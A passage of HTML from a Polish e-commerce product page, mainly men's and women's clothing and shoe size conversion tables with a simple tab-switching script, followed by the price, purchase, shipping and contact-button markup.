<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Wskazówka: jeśli wynik wypada pomiędzy rozmiarami — przy materiałach bez elastanu wybierz większy. Przy elastycznych możesz pozostać przy mniejszym dla bardziej dopasowanego efektu.</p>
</section>
<!-- Buty -->
<section aria-labelledby="h2-shoes-men">
<h2 id="h2-shoes-men">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th scope="col">UK</th>
<th scope="col">EU</th>
<th scope="col">USA (męskie)</th>
<th scope="col">USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
</div>
<!-- ========== PANEL: KOBIETA (wyświetla te same siatki odzieży; obuwie z kolumną USA LADY) ========== -->
<div id="panel-women" class="sg-panel" aria-labelledby="tab-women" aria-hidden="true"><!-- Odzież – te same tabele co w panelu męskim; w razie pozyskania damskiej siatki można je tu podmienić 1:1 -->
<section aria-labelledby="h2-tees-women">
<h2 id="h2-tees-women">Koszulki i T-shirty</h2>
<div style="margin: 0 0 10px;" class="measure-note">Damska siatka nie została dostarczona – poniżej uniwersalne wartości producenta.</div>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Klatka (cm)</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shirts-women">
<h2 id="h2-shirts-women">Koszule</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th>IT (kołnierzyk, cm)</th>
<th>INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-bottoms-women">
<h2 id="h2-bottoms-women">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>EU</th>
<th>FR</th>
<th>UK</th>
<th>JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
<th>Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shoes-women">
<h2 id="h2-shoes-women">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th>UK</th>
<th>EU</th>
<th>USA (męskie)</th>
<th>USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Dla obuwia: jeśli masz wkładki, porównaj długość w cm z tabelą EU i wybierz najbliższy większy rozmiar.</p>
</section>
</div>
</div>
<p>
<script>
  // prosty przełącznik płci: bez bibliotek
  (function(){
    const tabMen   = document.getElementById('tab-men');
    const tabWomen = document.getElementById('tab-women');
    const panelMen = document.getElementById('panel-men');
    const panelWomen = document.getElementById('panel-women');
    function show(which){
      const men = which === 'M';
      tabMen.setAttribute('aria-selected', men ? 'true' : 'false');
      tabWomen.setAttribute('aria-selected', men ? 'false' : 'true');
      panelMen.setAttribute('aria-hidden', men ? 'false' : 'true');
      panelWomen.setAttribute('aria-hidden', men ? 'true' : 'false');
      document.getElementById('przewodnik-rozmiarow').dataset.gender = men ? 'M' : 'K';
    }
    tabMen.addEventListener('click', () => show('M'));
    tabWomen.addEventListener('click', () => show('K'));
  })();
</script>
</p>
<!-- ============ /PRZEWODNIK ROZMIARÓW (PL) ============ --></div></div></div><div id="projector_prices_section" class="projector_prices "><div class="projector_prices__price_wrapper"><h2 class="projector_prices__price" id="projector_price_value" data-price="256.08"><span>256,08 zł</span></h2><div class="projector_prices__info"><span class="projector_prices__vat"><span class="price_vat"> brutto</span></span><span class="projector_prices__unit_sep">
							/
					</span><span class="projector_prices__unit_sellby" id="projector_price_unit_sellby">1</span><span class="projector_prices__unit" id="projector_price_unit">szt.</span></div></div><div class="projector_prices__lowest_price omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del id="projector_omnibus_price_value" class="omnibus_price__value" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_omnibus_percent"></span></div><div class="projector_prices__maxprice_wrapper --active" id="projector_price_maxprice_wrapper"><span class="projector_prices__maxprice_label">Cena regularna: </span><del id="projector_price_maxprice" class="projector_prices__maxprice" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_maxprice_percent"></span></div><div class="projector_prices__srp_wrapper" id="projector_price_srp_wrapper"><span class="projector_prices__srp_label">Cena katalogowa:</span><span class="projector_prices__srp" id="projector_price_srp" data-price=""></span></div><div class="projector_prices__points" id="projector_points_wrapper"><div class="projector_prices__points_wrapper" id="projector_price_points_wrapper"><span id="projector_button_points_basket" class="projector_prices__points_buy" title="Zaloguj się, aby kupić ten produkt za punkty"><span class="projector_prices__points_price_text">Możesz kupić za </span><span class="projector_prices__points_price" id="projector_price_points" data-price=""><span class="projector_currency"> pkt.</span></span></span></div></div></div><div id="projector_buttons_section" class="projector_buy" data-buttons-variant="button-with-favorite"><div class="projector_buy__number_wrapper"><div class="projector_buy__number_inputs"><select class="projector_buy__number f-select"><option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option data-more="true">
								więcej
							</option></select><div class="projector_buy__more"><input form="projector_form" class="projector_buy__more_input" type="number" name="number" id="projector_number" data-sellby="1" step="1" aria-label="Ilość produktów" data-prev="1" value="1"></div></div><div class="projector_buy__number_amounts d-none"><span class="number_description">z </span><span class="number_amount"></span><span class="number_unit"></span></div></div><button form="projector_form" class="projector_buy__button btn --solid --large" id="projector_button_basket" type="submit">
				Dodaj do koszyka
			</button><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><div id="projector_tell_availability_section" class="projector_tell_availability_section projector_tell_availability" data-buttons-variant="button-with-favorite"><div class="projector_tell_availability__block --link"><a class="projector_tell_availability__link btn --solid --large tell_availability_link_handler" href="#tellAvailability">Powiadom o dostępności<i class="icon-bell"></i></a></div><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><script>
  app_shop.vars.privatePolicyUrl = "/pol-privacy-and-cookie-notice.html";
</script><div id="projector_oneclick_section" class="projector_oneclick_section"><express-checkout></express-checkout><div class="projector_oneclick__wrapper" data-normal="true"><div class="projector_oneclick__label">
  				Możesz kupić także poprzez:
  			</div><div class="projector_details__inpost_pay projector_inpost_pay" id="inpostPay" data-id="inpostPay" data-basket-by-front="1" data-normal-purchase="true"></div><div class="projector_details__oneclick projector_oneclick" data-lang="pol" data-hide="false"><div class="projector_oneclick__items"><div data-id="paypal" class="projector_oneclick__item --paypal" title="Kliknij i kup bez potrzeby rejestracji z PayPal" id="oneclick_paypal" data-normal-purchase="true"></div><div data-id="googlePay" class="projector_oneclick__item --googlePay" title="Kliknij i kup bez potrzeby rejestracji z Google Pay" id="oneclick_googlePay" data-normal-purchase="true"></div></div></div></div></div><div id="projector_additional_section" class="projector_info"><div class="projector_info__item --status projector_status" id="projector_status"><span id="projector_status_gfx_wrapper" class="projector_status__gfx_wrapper projector_info__icon"><img id="projector_status_gfx" class="projector_status__gfx" loading="lazy" src="/data/lang/pol/available_graph/graph_1_7.png" alt="Produkt Dostępny"></span><div id="projector_shipping_unknown" class="projector_status__unknown --hide"><span class="projector_status__unknown_text"><a href="/contact-pol.html" target="_blank">Skontaktuj się z obsługą sklepu</a>, aby oszacować czas przygotowania tego produktu do wysyłki.
				</span></div><div id="projector_status_wrapper" class="projector_status__wrapper"><div class="projector_status__description" id="projector_status_description">Produkt Dostępny</div><div id="projector_shipping_info" class="projector_status__info --hide"><strong class="projector_status__info_label --hide" id="projector_delivery_label">Wysyłka </strong><strong class="projector_status__info_days --hide" id="projector_delivery_days"></strong><span class="projector_status__info_amount --hide" id="projector_amount" data-status-pattern=" (%d w magazynie)"></span></div></div></div><div class="projector_info__item --shipping projector_shipping --active" id="projector_shipping_dialog"><span class="projector_shipping__icon projector_info__icon"></span><a class="projector_shipping__info projector_info__link" href="#shipping_info"><span class="projector_shipping__text">Darmowa i szybka dostawa</span></a></div><div class="projector_info__item --returns projector_returns" id="projector_returns"><span class="projector_returns__icon projector_info__icon"></span><span class="projector_returns__info projector_info__link"><span class="projector_returns__days">14</span> dni na darmowy zwrot</span></div><div class="projector_info__item --stocks projector_stocks" id="projector_stocks"><span class="projector_stocks__icon projector_info__icon"></span><span class="projector_stocks__info projector_info__link">Ten produkt nie jest dostępny w sklepie stacjonarnym</span></div><div class="projector_info__item --safe projector_safe" id="projector_safe"><span class="projector_safe__icon projector_info__icon"></span><span class="projector_safe__info projector_info__link">Bezpieczne zakupy</span></div><div class="projector_info__item --points projector_points_recive --inactive" id="projector_points_recive"><span class="projector_points_recive__icon projector_info__icon"></span><span class="projector_points_recive__info projector_info__link"><span class="projector_points_recive__text">Po zakupie otrzymasz </span><span class="projector_points_recive__value" id="projector_points_recive_points"> pkt.</span></span></div></div></div><div class="banner_smile"><div class="banner_smile__block --main"><img class="banner_smile__logo" src="/gfx/standards/smile_logo.svg?r=1766442002" loading="lazy" width="72" height="17" alt="Kupujesz i dostawę masz gratis!"><div class="banner_smile__pickup" data-has-more-images="false"><span class="banner_smile__pickup_text">Darmowa dostawa do
							 paczkomatu lub punktu odbioru</span><div class="banner_smile__pickup_list"><img class="banner_smile__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" alt="Paczkomaty InPost Smile" loading="lazy" width="50" height="30"><img class="banner_smile__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" alt="ORLEN Paczka Smile" loading="lazy" width="50" height="25"></div></div></div><div class="banner_smile__block --desc"><span class="banner_smile__desc_before">Smile - dostawy ze sklepów internetowych przy zamówieniu od </span><span class="banner_smile__price">50,00 zł</span><span class="banner_smile__desc_after"> są za darmo </span><a class="banner_smile__link --inline" href="#more">Więcej informacji.</a></div></div></form><script class="ajaxLoad">
	app_shop.vars.contact_link = "/contact-pol.html";
</script><div class="component_projector_cms cm" id="component_projector_cms"><div class="n56196_main"><div class="n56196_sub">
<!-- Begin eTrusted widget tag -->
<etrusted-widget data-etrusted-widget-id="wdg-cafe8590-19fa-49e2-8e5b-5197d6b6d12a"></etrusted-widget>
<p></p>

<!-- End eTrusted widget tag -->
<!-- 000000000000000000000000000000000 -->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v6.0.0-beta1/css/all.css">

<style>
  /* ————— FontAwesome już załadowane przez <link> ————— */

  /* Ikony */
  .fa {
    padding-right: 20px;
  }

  /* Linia podziału */
  .linija {
    border-bottom: 2px solid #000;
  }

  /* Sekcja przycisków pomocniczych */
  .button-container {
    display: flex;
    justify-content: space-between;
    gap: 5px;
  }
  .flex-item {
    width: 100%;
    margin: 0 0 5px 0;
  }
  @media (max-width: 850px) {
    .button-container {
      flex-direction: column;
    }
    .upniz {
      margin-bottom: 10px;
    }
  }

  /* Specjalny przycisk .btnolek */
  .btnolek {
    font-size: 25px;
    appearance: auto;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 0;
    text-decoration: none;
    background: none;
  }
  .btnolek:hover {
    background: #DCDCDC;
  }

  /* ————— Główna sekcja kontaktowa z zaokrąglonym kontenerem ————— */
  .contact-buttons {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px 0;
    box-sizing: border-box;
    background-color: #f5f5f5;
    border: 2px solid #ccc;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 20px; /* odstęp pod przyciskami */
  }
  .contact-button {
    flex: 1 1 33%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background-color: transparent;
    border: 2px solid transparent;
    padding: 14px 10px;
    font-size: 18px;
    font-family: sans-serif;
    cursor: pointer;
    text-decoration: none;
    color: #000;
    transition: all 0.3s ease;
    text-align: center;
  }
  .contact-button:hover {
    background-color: #e1e1e1;
    border-color: #ccc;
  }
  .contact-button svg {
    width: 28px;
    height: 28px;
  }

  /* ————— Styl oryginalnej tabeli gwarancji ————— */
  table[border="0"][width="100%"][cellspacing="0"][cellpadding="0"][align="center"] {
    width: 100%;
    margin-bottom: 20px;         /* odstęp nad tabelą */
    border: 2px solid #ccc;      /* ramka */
    border-radius: 12px;         /* zaokrąglone rogi */
    overflow: hidden;            /* przycinanie rogów */
    border-collapse: separate;
    border-spacing: 0;
  }
  td.Uptable {
    font-family: Tahoma, Geneva, sans-serif;
    color: #000;
    font-size: 13px;
    padding: 5px;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    background-color: #F5F5F5;
  }
  td.Intable,
  td.Intablefinish {
    border: none;
    width: 25%;
    font-family: Tahoma, Geneva, sans-serif;
    font-size: 12px;
    font-weight: lighter;
    color: #000;
    text-align: center;
    vertical-align: middle;
    padding: 10px;
  }
  td.Intable a,
  td.Intablefinish a {
    text-decoration: none !important;
    color: inherit;
  }
  td.Intable a:focus,
  td.Intablefinish a:focus {
    outline: none;
  }
  @media (max-width: 600px) {
    td.Intable,
    td.Intablefinish {
      font-size: 11px;
      border-radius: 10px;
    }
  }

  /* ————— Modalne overlay (#toplayer itd.) ————— */
  #toplayer,
  #toplayer2,
  #toplayer3,
  #toplayer4 {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 999;
  }
  #toplayer-content,
  #toplayer-content2,
  #toplayer-content3,
  #toplayer-content4 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 10px 30px;
    box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    text-align: left;
  }
  #close-button,
  #close-button2,
  #close-button3,
  #close-button4 {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    font-size: 30px;
    font-weight: bold;
  }
  #close-button:hover,
  #close-button2:hover,
  #close-button3:hover,
  #close-button4:hover {
    color: red;
  }
  body.toplayer-active {
    overflow: hidden;
  }
</style>


<div class="contact-buttons">


<a href="https://wa.me/48570865272" target="_blank" rel="noopener" class="contact-button">
  <svg viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="28" height="28">
    <path fill="#25D366" d="M380.9 97.1C339 55.3 283.3 32 224.4 32 100.2 
    32 0 132.3 0 256c0 45 11.9 88.6 34.5 
    127L2.2 480l101.7-31.6c36.2 19.8 
    76.7 30.3 120.5 30.3h.1c123.9 0 
    224.5-100.6 224.5-224S398.4 32 
    256.5 32zM224.4 438.7c-36.7 0-72.8-9.9-104.2-28.7l-7.5-4.5-60.3 
    18.7 19.2-58.6-4.9-7.6C47.2 324.1 
    36 290.9 36 256c0-104.4 84.1-189.5 
    188.4-189.5 50.4 0 97.8 19.6 
    133.4 55.2 35.6 35.6 55.2 83 
    55.2 133.5 0 104.4-85 189.5-188.6 
    189.5zm101.1-138.2c-5.5-2.8-32.5-16-37.5-17.8-5-1.8-8.6-2.8-12.2 
    2.8s-14 17.8-17.2 21.5c-3.2 3.7-6.3 
    4.1-11.8 1.4-32.2-16.1-53.3-28.8-74.5-65.3-5.6-9.6 
    5.6-8.9 16.1-29.6 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.2-29.6-16.7-40.5-4.4-10.6-8.9-9.2-12.2-9.4-3.2-.2-6.9-.2-10.6-.2s-9.7 
    1.4-14.7 6.9c-5 5.5-19.2 18.8-19.2 
    45.9s19.7 53.2 22.5 56.9c2.8 3.7 
    38.7 59.2 93.7 83.2 13.1 5.6 23.3 
    8.9 31.2 11.4 13.1 4.1 25 3.5 
    34.4 2.1 10.5-1.6 32.5-13.3 
    37.1-26.1 4.6-12.8 4.6-23.7 
    3.2-26.1-1.3-2.3-5-3.7-10.5-6.5z"/>
  </svg>
  WhatsApp
</a>

<a href="https://m.me/135584013298131/" target="_blank" class="contact-button">
  <svg viewBox="0 0 512 512" width="28" height="28" xmlns="http://www.w3.org/2000/svg">
    <path fill="#0084FF" d="M256.5 32C114.6 32 0 132.3 0 256c0 68.2 
    33.2 129.6 85.5 171.7v81.5l77.6-42.7c28.5 8.2 
    59.2 12.5 93.4 12.5h.1c123.9 0 224.5-100.3 
    224.5-224S398.4 32 256.5 32zM278 320l-53-56-119.5 
    56 133.2-143.6 54.2 56.4L412 176 278 320z"/>
  </svg>
  Messenger
</a>
  <a href="tel:+48535186004" class="contact-button">
